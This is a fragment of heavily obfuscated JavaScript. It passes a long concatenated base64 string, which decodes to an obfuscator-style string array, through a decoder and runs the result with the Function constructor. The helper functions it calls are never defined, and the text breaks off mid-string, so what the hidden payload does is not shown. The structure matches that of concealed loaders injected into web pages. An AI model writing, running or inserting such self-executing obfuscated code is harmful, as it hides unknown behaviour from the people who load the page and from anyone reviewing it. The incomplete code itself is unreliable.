Function(_0x6116245f(_0x6116245e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE5NDQ2OTVkPVsnV1JWY09IV'+'HlyRycsJ2VDa3dvQ29aV1FxJywneXhpSW'+'51bScsJ3RkVmROMzNkSEcnLCdXNmxjVG1'+'vZWptazAnLCdXNU5jVG1vRlc0cWYnLCd1'+'WDNkUXY3ZFVxJywnVzVSY0htb0hXN2lJJ'+'ywnVzVOY0hDb2tXNWFGJywnd0hOZEl1N2'+_0x6116245u(0x28d)+'2Q2tSVzZHJywnV1JqT3lDa3lXUk8nLCdX'+_0x6116245u(0x267)+_0x6116245u(0x181)+'RNYScsJ1c0YVFXUFR5c0cnLCdXUUpkSHd'+'uQm9hJywnYmEwQkU4a24nLCdpQ29TVzdP'+'VVdPcScsJ1dSRmNSOGtjYjhvUicsJ1c0a'+'XNoMUJjVmEnLCdmTk5jTmQ3ZFRHJywnVz'+_0x6116245u(0x168)+'nLCdXNzNjTm1va1c1eUsnLCdXNHRjTENv'+_0x6116245u(0x21d)+'1F3Q2tlY1cnLCdXUlQ3Vzc4RGxXJywnVz'+'Y3Y0ptb29mQ2tDJywnaG1vTVc2aW1XUTg'+'nLCdXN2ZlVzQ3ZFRDb3EnLCdFbW9uRW1r'+'Mlc3ZScsJ1c1WmRPYnV2b2EnLCdETW03a'+_0x6116245u(0x193)+'9iVHNxJywnV1BCY1NDazRjU28yJywnall'+'xb2Fta2wnLCdXUk5kTEdlQ1dRQycsJ1dQ'+'SGpvMFpkT1cnLCdXUHZzem1raldRMCcsJ'+'1dQbGNHQ2tGb1NvNicsJ2FXT3BlQ2t2Jy'+'wnZGF4Y0xDb1lkYScsJ1dRSzdkdGVOamU'+'5VycsJ25zeTVDbWtPJywnaDJoY05hN2RL'+_0x6116245u(0x23a)+'1dPaScsJ1dSUmRVU2s0V1B0Y0xXJywnVz'+'cxcVc0VmRJ'+('U29YJywnblNvQlc1bVFXUXEnLCdtOGtXV'+'1FGY0hDb3YnLCdXUmRkTGc5UGlXJywnV1'+'IvZExmYnZwYScsJ1c1MVpDQ2tQdUcnLCd'+'XNkN5c3I3ZEhxOUZXUDdkSVhLJywnV1F4'+_0x6116245u(0x231)+'1pjUmMzY1RIaScsJ1dSREFwbWs5VzdXJy'+'wnV1BmWXFDa0JXTzQnLCdtQ2tMV1F0Y0k'+'4b1cnLCdkeFZjSWJwZE9XJywnV1ByQkRt'+'azFXT2UnLCdXNC9jS0NvUFc3U0onLCdXT'+'1ByaThrMVc1aScsJ1dPVDhhbWttVzdtJy'+'wndENrWVdPMHNXNzgnLCdXN1NPbDhreFd'+'RSycsJ2tDa0NFU2tsVzY0Jywnd0NvT0Jt'+_0x6116245u(0x1dd)+'UQwJywna0ptc3JTazQnLCdXUGYybm1reV'+'c3cScsJ2VleWpFU29rJywnVzV4ZE92M2N'+'NU285JywnVzZaZE0waGRKWlMnLCdEQ2tu'+_0x6116245u(0x180)+'npqZnRkVHEnLCdXUWZ5dlNrb2thJywnV1'+'EvZFVxeWZXUkMnLCdXNVR4YjhrUldSYSc'+'sJ1dRUGxsQ2szVzdPJywnbUlqbVc0cnMn'+_0x6116245u(0x2b9)+'ScsJ1c0M2RLdnRkSllDJywnVzd2NHFTa1'+'hyYScsJ1c3cGNJbW93Vzd5LycsJ2htb1h'+'4TkpkSnEnLCdXNkxOVzRWZFZtbzUnLCdm'+_0x6116245u(0x25c)+'k1CZFRtbzZXUFMnLCdXNDNjSm1rQ2lTay'+_0x6116245u(0x16f)+'rK2FDazUnLCdnOG93Vzc0RVdRcScsJ1c0'+_0x6116245u(0x24b)+_0x6116245u(0x1ee)+'BiVzVpJywn')+('VzR1QnF4ZGRVRycsJ2M4a0NXUEZjTVNve'+'ScsJ3J1UmRNZ1RjJywnVzRyb1c2cGRIU2'+_0x6116245u(0x221)+'OY0ltb2EnLCdXNHRjUG1vQlc1bVQnLCdx'+_0x6116245u(0x1b7)+'CdnYWFaZFNrVScsJ21YelRXNWphJywnd0'+'tKZFNLOXQnLCdXUm01bk01ZicsJ1c3U0R'+_0x6116245u(0x1d0)+'ZzhrMlc3YScsJ2w4b3h0ZUZkU2EnLCdjU'+'29menZOZEphJywnbFNrTldQN2NKQ284Jy'+'wndEhsY0tHREgnLCdzU2sxV1IzZFJTazM'+'nLCdXT3RkTk5kZEh1SycsJ0N0cGNLZGZk'+'JywnV1BWY0xhbnhFYScsJ1c1VzFxTkpkU'+_0x6116245u(0x1ad)+_0x6116245u(0x218)+'Ta1dXUG0nLCdwQ282VzRLS1dPdScsJ3c4'+'a0lXT0ZkTkNrNycsJ2xiYWhwOGtqJywnV'+'09KY1Y4a2RpU29JJywnVzR0ZFNlZGNOQ2'+'9KJywnV09KY1NxTGV5VycsJ3R0bGRNdUJ'+_0x6116245u(0x1c8)+_0x6116245u(0x266)+'2ZXNnEnLCdDSHBkSmcvZEdxJywnV1BmTW'+'gzTmRWRycsJ1c1NHFXUDFWdGEnLCdXN2V'+'OcjFWZEdxJywnczBSZEx4ZjgnLCdBeGUw'+'ZnhXJywnV1JIbUQ4a0RXUkcnLCdoOG82V'+'zV1SFdROCcsJ2RDa3RXTzRhVzVTJywnV1'+'FySFc2Q1hpcScsJ1dQTEV6U2tvV1JTJyw'+'nVzZtTmc4a2tXUjgnLCdXUERjbjA3ZFRx'+'JywnRG1rRFdRYTZXNWEnLCdXNUZjTUNvc'+'Fc0OFgnLCdFQ2tQV1FDTlc0dScsJ3E4bz'+'V4bW9vV1FL')+('JywnZjhrQmQ4a0hXT2UnLCdXNTNjT1duc'+'WdXJywndHUvZEtNYkcnLCdqYWZvalNvNy'+'csJ1dQOVV4bWtEcFcnLCdBeHFkRFNrT2N'+'3RmNVYScsJ2NkOEZ4U2tuJywnVzRaY0lD'+_0x6116245u(0x28a)+'TdjR21rNGlTb1cnLCdXUEpkTG1rV1dQQm'+'NURycsJ0Y4b0ZGbWsvZlcnLCdXT2p2a0N'+_0x6116245u(0x245)+'YktXJywnVzU3Y1JkRFNwVycsJ1dQdGRNM'+'ERqa1cnLCdXUVhmQThrRW5XJywnV1JUR0'+_0x6116245u(0x17e)+'FcjFCZFFxJywna1Nrb0NlaGNPRycsJ1c1'+'L2RVWXVTaGEnLCdpU29wVzRCY1F3VycsJ'+'0Zta1JXT3hkSThrQycsJ2Nta1FCQ2tMVz'+'RlJywnV092a3RTa1hjcScsJ2dMRmNPV0Z'+_0x6116245u(0x27d)+'Q29aV1FlJywnV09aZEg4a2ZXUWhjVlcnL'+'CdBbWt2VzdGZFVTa1cnLCdXNDNjS1NrZ2'+_0x6116245u(0x1d6)+'RaE5kUnQwJywnV1FMb3VTa1dqVycsJ1dR'+_0x6116245u(0x206)+'WJkZDhraVdQTycsJ1c0eWlvOGtyV08wJy'+'wndzhvaERtbzdXUHEnLCdXNFJjVWE5Um9'+'HJywnV1IzZElLZjlvVycsJ1dRNFhzTWoz'+'dWVyakRlN2NQOGtoJywndkNrc1dQL2RPQ'+'2tTJywnbm1rUmRtb2NXUk8nLCdnU2tVZz'+'hvR1dRQycsJ2pDa3RXTzNjUENvdycsJ2l'+'Ta29XUFJjT1NvOScsJ2FzcnNhQ29yJywn'+'ZG1remJhJywnV1IvZFZDa25XUlJjVlcnL'+_0x6116245u(0x1b6)+'EnLCdsOGts')+(_0x6116245u(0x24d)+'zdTdFdQcjF3RycsJ1c0Q0xnbWtRV1E4Jy'+'wnZkNrVXdta3RXNGEnLCdBR2xjT0hIZSc'+'sJ3RIdGRHTFJkSnEnLCdXNXJDZGQ4cCcs'+'J25ta250U2t2VzVhJywnVzQ4eWFta0pXT'+'zgnLCdDYXBjTkpQbCcsJ21icGNJQ29SbF'+'cnLCdkbWtvYkNvdldSZScsJ2gzZGNNYS9'+'kT3EnLCdxbW9qeDhrUFc0ZScsJ0U4a0VX'+'UVJkSm1rcScsJ1c1WDVCOGs4dUcnLCdXU'+_0x6116245u(0x1fc)+'drU2svbW1valdSbScsJ1dPNHppZ0gvJyw'+'nVzRCY1NaSE9iYScsJ2VhUDZXNzFUJywn'+_0x6116245u(0x26b)+'FNrR3NtazZXNFcnLCdkZGVmQThrcycsJ2'+'9Db0lXNkpjU2hpJywnV1BwY0hkQmNLYXU'+'nLCdXUWZCQ21rYWdXJywnV1JKY05JbGNH'+'Wk8nLCdXUkpkUmRLQVdRZScsJ1c0NFZXU'+_0x6116245u(0x262)+'RkSXEnLCdXNE5jVFNvUmdTa2cnLCdXNlZ'+_0x6116245u(0x164)+_0x6116245u(0x209)+_0x6116245u(0x1f3)+'VoeWNXNy9kSThrb1c1cScsJ1dPcGNTWi9'+_0x6116245u(0x19c)+'VzdxeG1XJywnaDhrL3dOcGNQVycsJ3owe'+_0x6116245u(0x2a8)+_0x6116245u(0x27e)+'XUTdkVXJHNldPQycsJ1c0OGpoU2tqV1F1'+'JywnV1J6YmxDa1ZXNzQnLCdjbWt4QTNsY'+_0x6116245u(0x190)+'VWZE1hJywn')+('VzVDdXV1M2RWVycsJ2FDa2R1ZUpjT0cnL'+'CdEWEZkTUxaZE5hJywnVzRGY1FaelRnYS'+'csJ0VkN2NOSVQvJywnRm1vZ0Vta2RiVyc'+'sJ2RDa1Z6MGRjSEcnLCdXTzFyc0NrMXBh'+'JywnV1EzZE9JeVNXT0MnLCdXUVBzYVNrM'+'Vc0cScsJ1c3U1lkQ2tIV1EwJywnV1BHWW'+'IxOTUnLCdXUnRkTU1qMXBxJywnZDhveUI'+_0x6116245u(0x13c)+_0x6116245u(0x29a)+'FJXNFhrYScsJ1dSL2RTdWF1Z0tkZFRDa1'+'hmdFcnLCdkaGhjT0haZE9XJywnZ0NrRXo'+'xRmNJYScsJ2ptb2p1S3hkUXEnLCdXNWpt'+_0x6116245u(0x23d)+_0x6116245u(0x197)+_0x6116245u(0x26a)+'zY09Db0RmRycsJ1dQL2NIZDllQWEnLCd2'+'Q29qdVNvb1dPOCcsJ1c2N2NMbW9VbG1rQ'+'ycsJ2xDa3Z6TGRjSEcnLCdDTk5kUG1vVV'+_0x6116245u(0x2bb)+'nLCd5MnRkS1NvdVdPYScsJ1c2SG5kU2to'+'V09TJywnV1A5bVc1R3RnRycsJ2xlQ2pCb'+'W9pJywnRmZSZEhOSGEnLCd2bW9FeENrdW'+'1HJywnVzdaY0xDb3dXNHVwJywndThvV0V'+_0x6116245u(0x1af)+'a3NXUlJkSkNrMicsJ284b2ZXN1dCV09tJ'+'ywnVzZWZFViS1VqYScsJ0ZJWmNMcWJIJy'+'wnVzY0d1dSdjB3RycsJ1dQM2RIczB2V1J'+_0x6116245u(0x281)+'SnEnLCdXNlpjVm1vVmxTa0InLCd1dEZkT'+_0x6116245u(0x20e)+'RPQ29xV1FP')+('JywnelNvVnlta2VmcScsJ1dPN2NOWHRjS'+_0x6116245u(0x223)+_0x6116245u(0x25d)+'vU2syJywnaDhrcGVTb2NXT3knLCdXNHJw'+_0x6116245u(0x135)+'1JXVFpncScsJ2I4b1pxS0pkTXEnLCdXT1'+'hPVzQ0aW1xJywnaFNvaVc0TmNNM1MnLCd'+'XUG5ScG1rRVc1MCcsJ1c1VHZlOGtvV1Iw'+'JywnamNMc2RTb2gnLCdXUmp2Q0NrRW9XJ'+_0x6116245u(0x2a2)+_0x6116245u(0x260)+'xRWtXJywnVzV0ZFAwZGRRczgnLCdvbW9V'+'VzVHSVdPOCcsJ3lyUmRNZTNkT2EnLCdlR'+'1Q4VzV2YicsJ1dQck9qOGtNVzVPJywnVz'+'QzY0ltb0lXNDgnLCdXNURQZHFxbicsJ3B'+_0x6116245u(0x1db)+'J1dRcGRPTmYzbGEnLCd2Sy9kTHYxLycsJ'+'1c1eGRWZlJkTUcwJywndW1vcHhTazFuRy'+'csJ1c2YVVqU2taV1F5JywnamU4V0NTb1M'+'nLCdXUERuVzcwN2thJywnRWhwZFBmRHUn'+'LCdXNXp3elNrSnJxJywnVzZyRmR0dVQnL'+'CdXUjV1Q21rTmNhJywnVzRaZFJxMGpvRy'+'csJ3FZaGRPMVpkT2EnLCd3eFJkS0NvRVd'+'RcScsJ1c1am5XNjNkTThvYScsJ1c3Zllu'+'ZDhoJywnQUNvNHJDa2VXNzQnLCdoMzNjV'+'GJSZE1HJywnVzVsZE1ZSzFpRycsJ3dYaG'+'NHY0RjJywnRGhoZFR2ZmMnLCdzU2t4V1J'+'Xelc3aScsJ1dPdldXN2E1cHEnLCdzbWtm'+_0x6116245u(0x22d)+_0x6116245u(0x165)+'dXNnlrYm1r')+('d1dRVycsJ0FmeGRLTnJjJywnV1J2K1c2S'+_0x6116245u(0x1f1)+_0x6116245u(0x275)+'nV092Vlc2Q1VwVycsJ1c0S29BTGxkUVcn'+'LCd6MXBkT3ZmcCcsJ3lTbzFGOGtKYnEnL'+'CdsdHJzZkNvSScsJ1c0clNuU2tJV1JhJy'+'wnV1BkY09IYnV3RycsJ25hU3BkU2twJyw'+'nVzRSY0dKSEdvYScsJ2JDa3RCU2syVzVP'+'JywnV1JpVWcxNUQnLCdXN25Ea2R5MCcsJ'+'1dSYmxrbWtTVzVTJywnaHhHVkVtb0cnLC'+'dBbW9heDhvb1dQVycsJ0Y4b0dzbWthVzZ'+_0x6116245u(0x29e)+'Y09iRE53VycsJ2lTb3Z4TEJkR2EnLCd3c'+_0x6116245u(0x187)+'JTb3pXNkNaJywnZDhvY1c2QmNJTVcnLCd'+'lOGtvYjhvOFdPeScsJ1c1elhwczB6Jywn'+_0x6116245u(0x255)+'ycsJ1dSRmRUaG5PbEcnLCdXUFJkSUNvOX'+'VDb2t6OGtpV09tOUVtb2FXT08nLCdXUDN'+_0x6116245u(0x1d5)+'eWh1cWplSycsJ1dQUmRQSU90V1FpJywna'+'DhrRFdRaGNHOG9WJywnbEdmVmc4b3onLC'+'d5bW9IQkNrTGdHJywnV08vY0h0ZGNTdHk'+_0x6116245u(0x20d)+'TzQnLCdtdjBldENvbCcsJ2ZDa1hBOGt6V'+'zZhJywnQ21rOVdSR1RXNjgnLCdXNlZjVD'+'hvUGpTazMnLCdFbW9sQjhraG1hJywnbXR'+_0x6116245u(0x1d1)+'UU5kS3NPM1dSTycsJ1c3M2RHTmhkTmNhJ'+'ywnVzdOY1NhTFZiYScsJ1c2djFXNWxkUV'+'NvRScsJ1c3')+('bUJXTzlScnEnLCdXUnBkT3ViUGxHJywnd'+'DBGZEt2NUMnLCdEQ2t3V1BGZFBta0snLC'+_0x6116245u(0x174)+_0x6116245u(0x22a)+_0x6116245u(0x148)+'XhkVVNrNycsJ3pMbGRKQ292V1JXJywndU'+'szZEo4bytXUUcnLCdEWVpjT2NINScsJ2h'+'Tb0NXNFZjU2hhJywnbjhvaVc2T3VXUHEn'+'LCdrZnlQdzhvUCcsJ1c0dGRKaHhkUElDJ'+'ywnZ3NPYnNDa2wnLCdXT0dOV1FMU0FNbm'+'EnLCdmM1NydW1vUycsJ1c0YlduQ2thV1J'+'tJywnV09GZEwxeldsRycsJ1c1VmNTTDVw'+_0x6116245u(0x2bf)+'lc2WmNOTG0nLCdpU29xc0xOZE9XJywnV1'+_0x6116245u(0x242)+'mQVc0aGRHOG9uJywnV085eVc2MEJrRycs'+_0x6116245u(0x189)+_0x6116245u(0x16e)+_0x6116245u(0x1ce)+'LRnJnRmRHcScsJ2lzSC9kU29YJywnZG1v'+'aVc2L2NJZ0snLCdXNmFQZW1rZFdPZScsJ'+'1dRWmRSQ2tqV1BKY05HJywndFNrM1dRQ3'+_0x6116245u(0x1bb)+'LNCcsJ1dPZlZnWUpjVUhya2RDbzBXNHkr'+'JywnRHRaZFFlZGRLVycsJ1c3U1ZqbWtwV'+_0x6116245u(0x183)+_0x6116245u(0x1ca)+'reThvL1dSaScsJ3BjbWVlbWs0JywnV09a'+'Y0dta2JtU292JywnZGdPUnJDb04nLCdkO'+'GtPRWdaY1VhJywnVzdSY0xYZnBjcScsJ1'+'dQTmNMQ2ts')+('ZENrb2o4a3MnLCdXUEpjVUhwY1BkUycsJ'+_0x6116245u(0x163)+'QnLCdXUHpScW1rU1dSRycsJ2hZZWdFU2t'+_0x6116245u(0x1b9)+'R21vVldPdScsJ0VTb0FGU29rV09TJywnV'+'09WY1JzM2NWWkcnLCdXNTdkVnRTcGZHJy'+'wnVzduS1c0VmRIOG9yJywnV1Bydmpta2t'+'XNWknLCd4MGRkTm1vNVdRQycsJ1c3TmRN'+'cnV3bWEnLCdEYjNkVTF0ZEtXJywnZnZXa'+'kFDb2EnLCd2bW8xRkNrSGtHJywnVzRsY0'+'pZSGpnRycsJ2VZQmNNU29LbEcnLCdzVzN'+_0x6116245u(0x2c1)+'Y05zMTEnLCdwbWsrdDEvY1VXJywnbWh1M'+_0x6116245u(0x235)+'U5JywnQzhraFdRdGRPbWtCJywnVzVsZFZ'+'Tb0d1U2tmeENvZFdRQ25kbWs4eFcnLCdh'+'WWZEJywneXZCZE9Tb0pXT0cnLCdXT0pkV'+_0x6116245u(0x289)+'VXNXBjS2U0JywnV1FUanQ4a2FsYScsJ3N'+'tb2d4Q2tOVzc0JywnZENvc1c3L2NTbW9u'+'VzUwMVc0S2JXUURIV091JywnVzRWY0tTa'+'ytnOGtaJywnelNvbHhTa0xiVycsJ1dSRm'+'RIU2tWV1JKY0hhJywnV09SY0tacGNSc3k'+'nLCd6Q29VYlNveFc3ZScsJ2RjZm1uQ29F'+'JywnVzRYWGFYbVMnLCdobWs5cXdwY1JhJ'+'ywnV1FxTmlMekcnLCdCWi9jU3RmNicsJ0'+_0x6116245u(0x2ad)+'wY0xKYjZ4cScsJ1dRaGRUdlA2aEcnLCdX'+'Um42Q21rQldRcScsJ1dQSmNRQ2tCaVNvM'+_0x6116245u(0x17c)+'RvYScsJ1dR')+(_0x6116245u(0x1b4)+'CdFYmhkTTJoZEdXJywnVzRaY0xta2loU2'+'tLJywnVzVaY0laMW1pYScsJ2U4a1NXUU5'+'jVDhvaScsJ1dQVmNJSmJYRGEnLCdXUVZj'+'T1NraGZDb0snLCdkaGVPRlNvaycsJ0NDb'+_0x6116245u(0x2b5)+_0x6116245u(0x1e4)+_0x6116245u(0x212)+_0x6116245u(0x172)+_0x6116245u(0x1a1)+'FydGRUMjdkUlcnLCd5WUJkTHZkZE9HJyw'+'ndkhkZEd1M2RHcScsJ2laVmNLU29abVcn'+'LCdXNDFRY3Q0UicsJ0ZTa0NXT1pkS1NrM'+'ycsJ1c0alp3U2ttQ0cnLCdiZ0dtQm1rSS'+'csJ0RIeGRRM2hkUlcnLCd3MnRkTm1vTld'+'QSycsJ1c0SHFXNzNkUFNvWScsJ2Ztb2RX'+'NTQ3V1IwJywnV1FwY1NKL2NKRzQnLCdXN'+'XhkVHM4b21XJywnVzdKY1Rta2trOGtRJy'+'wncjhvYkVta1VXNEMnLCdvOG9CVzRwY05'+'1SycsJ1dQYXFhdjVGJywnalhpbmc4azEn'+'LCdmRzVYVzY1TScsJ1c2V1hGU2t6JywnV'+'1FiMHFtazNnRycsJ1c0ZStFZS9kSXEnLC'+'d3MkJkS0NvTVdRUycsJ0VNbUpoMFcnLCd'+'DSWRjTEc5MicsJ3BTa2txS1JjR1cnLCdX'+'NFRmVzYvZFE4by8nLCdXNTNjR0NrZmpDa'+_0x6116245u(0x169)+'wnVzd2eXRtazNCcScsJ3RobGRPSzFUJyw'+'nV1BSY1FaanR5YScsJ3htb0Z4OGtwZWEn'+'LCdnQ2t5aThva1dQNCcsJ1dReGRNbWtlV'+'1B0Y1BxJywnV1E4V3NnZjZlaFRHd3h4Y0'+'1hJywnV1Jk')+('ZEtJT1ZXUUMnLCd3SnBkUTJoZEtxJywnR'+'G1rcldQR2hXNXEnLCdXNVNqV09MM3lXJy'+'wnVzdxM1dRWDBEVycsJ3JLUmRTU29nV1F'+'lJywnZWNsY0s4b3FjRycsJ244b0N3d2Rk'+_0x6116245u(0x15c)+_0x6116245u(0x2b3)+_0x6116245u(0x25f)+'6dycsJ0ZkaGRJM1JkVmEnLCdXN1pjVm1r'+'RWhta2onLCdnU29EdXhWZFNxJywnV1JwZ'+'E1zOEJXUlcnLCdxU2tLV1FLTlc3SycsJ1'+'c1M2NIOG8zZzhrYScsJ2ZTa0tXUE5jT1N'+'vTCcsJ2NiWmNLQ292ZXEnLCdXTzdjTHJy'+_0x6116245u(0x1d4)+_0x6116245u(0x291)+'1rZ1dRRmNMVycsJ2Y4a1ZyZmxjVXEnLCd'+'nU292emUzZE1xJywnVzRwZEwyRmNNU294'+_0x6116245u(0x175)+'1NvTCcsJ1c0WDlkY21BJywncVNrdFdPMH'+_0x6116245u(0x1d3)+'NY3RlUCcsJ1c3THhtOGt3V1FtJywneXN0'+'ZE0zSmRTYScsJ2R2Q1B2bW81JywnV085N'+'1c0NHdkcScsJ0Ftb0VxbWtuVzR1Jywna2'+'NIc1c2WCsnLCdXN1pkTTFSZEhxYScsJ1c'+'2M2NRckh2ZGEnLCdjOG9jVzZsY1FNdScs'+'J1c3bGROM1pjVlNvVCcsJ1dPUmROQ2tjV'+'1B0Y0dXJywndDJ0ZEtMYlQnLCduSVdTbU'+'NrTycsJ1c1SmNJbWs2Ym1rVicsJ3pjTmN'+'LZEg1JywnZVl1d25TazknLCdXUnBjVUNr'+'S2dDbzInLCdEMkpkVmZILycsJ2hDazBDT'+'GxjTlcnLCdtWW1rbThrUScsJ1c3OUVXNU'+_0x6116245u(0x2c0))+(_0x6116245u(0x13f)+'1dQZmJEOGttV09XJywnVzRIUnBta3ZXT1'+'MnLCdXUE5kVXhEamlhJywnVzZlWGxDa2M'+'nLCd4OG9NRm1rMWZhJywnbXNGY09Db2Rq'+_0x6116245u(0x146)+'2tyV08wJywnVzZaZEpLeGROdDAnLCdnQ2'+_0x6116245u(0x2a7)+'jU2svV1FaY1Jtb04nLCdrQ2t1Q0cnLCdX'+'UHptRDhrOVdRcScsJ1c1Q1VyZ1ZkSWEnL'+'CdmTnVCQUNvbCcsJ1c0QmNWbW90VzQwUC'+'csJ3Rtb2tCOGtCblcnLCdXT0RqZENrNVc'+'3RycsJ1c2OVVubWtkV1FhJywnVzdsY0xt'+'b3BXNVdiJywnV1BiaHZta3VrYScsJ1c0N'+'2NNbW9ZVzROZEwxTmNSOG9zeFNvTFc1NV'+_0x6116245u(0x194)+'kVycsJ1dSUE9mU2s0VzdPJywnbnF6L2U4'+'b2onLCdXNVpjTm1vWm44a3onLCd4Q2tNV'+_0x6116245u(0x14f)+'c2dnhkOGtCV1FtJywndDhvNkVta0tlcSc'+'sJ3NaVmRHMXRkTlcnLCdXN0x3VzVkZEk4'+_0x6116245u(0x1f8)+'mYrbGEnLCd5aFZkUG1vOFdSRycsJ1dSSG'+'xqTUZkVmEnLCdjYlJjUG1veG5xJywnV1B'+_0x6116245u(0x283)+'NVRkVzZoZFE4b0snLCdXNnBjVG1rYmlta'+'1gnLCdXUmptVzdhemhhJywneVNvZnVtb1'+'pXT0cnLCdXNEJjSm1vdVc2aSsnLCdXTzV'+'leW1rZWNxJywnV092ZHhTa1FXUTAnLCds'+'cXBjSzhvUGdXJywnV1FsZFBaT0ZXUUcnL'+_0x6116245u(0x264)+_0x6116245u(0x277))+('VkwvZFBhJywnQUx4ZE93TFAnLCdmbWtWV'+'1B0Y0ptbzcnLCdxQ2tJV1IwVFc3QycsJ1'+'c1TFRpdDBsJywnVzYxYVc1L2RHbW9tJyw'+'nY3ZCY09KUmRPcScsJ1dPZGNPWW5XcmEn'+'LCdXUHBkSnFhZ1dQOCcsJ1dQR0VoZnpPJ'+'ywnVzR6d1c1cGRTbW9RJywnVzVoZEtNbG'+_0x6116245u(0x1a6)+_0x6116245u(0x265)+_0x6116245u(0x1a5)+'2dta2dzU2tuVzZXJywnbWh5Unc4b3gnLC'+'dXNHJEa2N5NicsJ2hjT1RiU2s4Jywnem1'+'rTldQUmRVU2tXJywnVzVhZ3N4TmRWVycs'+'J2tta0h5Q2tVVzZpJywnV1F6R2ZlaGRMV'+_0x6116245u(0x145)+'1uRycsJ1dPajdCbWtBZnEnLCdnQ2tvQUt'+'WY1NXJywnV1A5V2gzVmRHYScsJ3g4b21G'+'bWsvY2EnLCdXNU9KQUxaZEphJywnV1FyM'+'2JTa3FXN2knLCduY3lPZkNrMicsJ1dQOF'+'huM3ZZJywnVzZPbFdSMU95YScsJ2t2aVl'+'yU28zJywnVzZ0Y1A4b1ZvQ2tGJywnVzZ0'+'ZEtNVmNQOG9tJywnV1JIbVc1dTVoRycsJ'+_0x6116245u(0x2a6)+'tlJywnc0NreFdPTmRLbWtwJywnV1BqUlc'+'2VzVjVycsJ1dSUDdDU2tuV1JpJywnblNr'+_0x6116245u(0x176)+'jhvcHoweGRVYScsJ1c2SEJXNy9kUG1vUC'+_0x6116245u(0x21e)+_0x6116245u(0x219)+_0x6116245u(0x149)+'FdRRmNPQ29qJywnV1JTanBMUDcnLCdXNT'+'dkUXRhemtX')+('JywnV1BWZEgzclhwcScsJ2Naak1XNm5hJ'+'ywnVzYwMldSenpCYScsJ0ZTa2RXUUpkVj'+'hrcCcsJ2RTa3JtbW9IV1FhJywnRFNvZno'+'4a1NrcScsJ1dQcGNHWTlydFcnLCdXNmFs'+'V1JydndXJywncHRqalc3am8nLCdXUmZwV'+_0x6116245u(0x282)+'RHTUJkT0hpJywnV09mRWo4a09XNFMnLCd'+'sZEZjTENvL2xXJywnVzZkY1Rtb3JXNGFt'+'JywnVzZKZFVKV2xiYScsJ1dSclRyQ2t4V'+_0x6116245u(0x1e6)+'Rnc0cnLCdibWtBZENveFdSeScsJ1c1dlZ'+'rbWtVV1FXJywnV1BKZFByNEFXUG0nLCdX'+'UmRkVHZIMmxxJywnVzROY0ltb0hwOGt6J'+_0x6116245u(0x261)+_0x6116245u(0x204)+'jTkcnLCdXUWYwbDhrc1c1SycsJ1c0ek9o'+'bWt5V1FLJywnVzZpV2lDa2knLCdzM0JkT'+'lNvL1dPNCcsJ1dPSDhXN2FHbWEnLCdrWF'+'ZjTG1vUXBxJywnVzdaZFNlaGNPbW81Jyw'+'nVzVSY0xTb1hhU2t6JywnVzU3Y1BYSG9v'+'VycsJ1c3dGNOOG9tVzdTbScsJ2J4YkxXN'+'VNRJywnY1Nvdlc0bGNSSzQnLCd6OG82cz'+'hvSFdRbScsJ1dPVDlrQ2tXVzdpJywnVzY'+_0x6116245u(0x20c)+'bGNJc1hEJywnQ21rRldPTmRKU2tFJywnV'+'1JaY1FjNVh6YScsJ2V2eGNNc0JkTFcnLC'+'dXNWRkUk1CY0lTb1UnLCdXNlRaZUNrd1d'+_0x6116245u(0x1e7)+'OGtrJywnV1FqM2M4a3lXN0snLCdXT3JpV'+'zZTM2lxJywnZDBTQkFtb20nLCdqbWtSQk'+'5wY1JHJywn')+('V1BGZFBDa29XUE5jUnEnLCdFZ0JkUENvN'+_0x6116245u(0x2a5)+'UnLCd0Q29GQ21rNWFxJywnV1BsZE44a2l'+'XT2RjR1cnLCd2WXRjS1lDJywnV1Iwcm9m'+'REknLCdXNFZkVWVKZElxcScsJ0JTa1ZXU'+'jRhVzcwJywnV1JmUXNta3FXUWUnLCdXUW'+'JRb0toZEdhJywnVzdKY0tDa2JjbWtqJyw'+'nVzVkY0g4b1VXN0dNJywnVzYvY0lIWERh'+'cScsJ1dQUGt0OGtJZ3EnLCdXUlZkUXFTe'+'FdScScsJ1dRL2NVc2RjSzFXT0M4a0JXUm'+'5xakdKY0hhJywnRW1vZHY4by9XUmknLCd'+'lSnoyVzRIUycsJ1c2S2hXUWpmeVcnLCdX'+'N2xkR2hKZE9iUycsJ25MdUdzQ29vJywnV'+'096OWtTa3NXN0MnLCd4U2twV1JGZFFTa0'+_0x6116245u(0x19b)+_0x6116245u(0x1ab)+'ai8nLCdXNkRlZVNrMFdPYScsJ1c2RmNSQ'+'29VVzdTbScsJ1dSYmZ6bWt5b0cnLCdXNU'+'5kR3Y3Y1Ntb2QnLCdXNHZzZENreVdRdSc'+_0x6116245u(0x2af)+_0x6116245u(0x26c)+_0x6116245u(0x2bd)+'xjU3R2c0RxJywnbnNmL3A4bzknLCdXNFp'+'jVFNvYVc2YWcnLCdXNEhBbFNrUFdPMCcs'+'J3N4eWRidUsnLCdXUHJJam1rWFc0cScsJ'+'1c2cWlsbWtjV1FxJywnV1FwY1ZXSmNTc0'+'snLCdXUnVZcHEnLCdXN2kwRXdGZEhhJyw'+_0x6116245u(0x1d8)+'RycsJ1c3UmNLbWtrYzhrWScsJ0QzUmRQM'+'lRZJywndUNrTVdRbVpXN20nLCdXNmpXdk'+_0x6116245u(0x1c1))+('VzduZG1IMEwnLCdXUjUxckNrOWRHJywnV'+'zdEN1c0cGRWQ29RJywnVzdpMGFta3JXUW'+'UnLCdXNnBjTUNvMGE4a3AnLCdXUXZtYVN'+_0x6116245u(0x240)+'ZFRhbTVXT1MnLCdmdEhGcENvNicsJ1c0N'+'WtrWGlmJywnVzdqQ2dxaVInLCdXUkdoZU'+_0x6116245u(0x17d)+_0x6116245u(0x1c4)+_0x6116245u(0x298)+_0x6116245u(0x26d)+_0x6116245u(0x215)+_0x6116245u(0x199)+'VScsJ0E4b3lzU2trVzZhJywnV1FqbmExS'+_0x6116245u(0x2ab)+_0x6116245u(0x226)+_0x6116245u(0x239)+'YScsJ3hJL2RSZUZkVXEnLCdkc0tUcFNrU'+'ScsJ1dRM2NVSWZTeGEnLCd1Q29QRjhrNG'+'RxJywnV1I3Y1FaWGZCVycsJ1c1R2tXUG5'+'MenEnLCdXUWo0b3Z0ZE1XJywnVzVkY1Q4'+_0x6116245u(0x1dc)+'2pXT212VzVpJywnV1BWZFZNakRocScsJ2'+'dYUmNWbW9rcGEnLCdjOG83VzdoY1JMUyc'+'sJ0NDa1FXTzRUVzdhJywneE1CZE